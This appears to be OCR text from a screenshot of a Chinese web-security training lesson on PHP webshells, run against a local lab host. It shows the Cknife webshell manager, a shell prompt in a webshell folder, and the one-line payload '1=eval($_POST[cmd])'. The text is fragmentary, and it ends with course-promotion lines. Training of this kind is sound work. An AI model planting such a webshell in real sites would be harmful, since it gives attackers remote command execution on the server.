 4月15日课程
预习内容.txt
2020_web安
全培训第二...
2020_web安
全培训第二...
result.sqli...
192.168.1.109/webshell/get.php
phpinfo()
phpinfo()
不安全
192.168.1.109/webshell/cookie.php
腾讯课堂
Soft
网址导航
Others
php
Cknife 1.0 Release
列表
192.168.1.109
192.168.1.109
E:\phpStudy\PHPTutorial\WWW\webshell\>ifconfig'ifconfig'
E:\phpStudy\PHPTutorial\WWW\webshell\>
E:\phpStudy\PHPTutorial\WWW\webshell\>i
完成
HASHING
Value
1=eval($_POST[cmd])
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题